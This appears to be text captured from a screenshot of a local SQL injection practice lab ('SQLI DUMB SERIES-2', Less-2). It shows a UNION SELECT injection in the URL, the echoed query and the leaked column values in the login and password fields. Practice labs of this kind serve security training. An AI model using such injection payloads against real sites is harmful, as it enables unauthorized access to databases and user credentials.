 http://192.168.2.149:86/Less-2/?id=-1 union select 1,2,3 --+
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
Welcome Dhakkan
你输入的sql语句是:
SELECT * FROM users WHERE id=-1 union select 1,2,3 -- LIMIT 0,1
Your Login name:2
Your Password:3
SQLI DUMB SERIES-2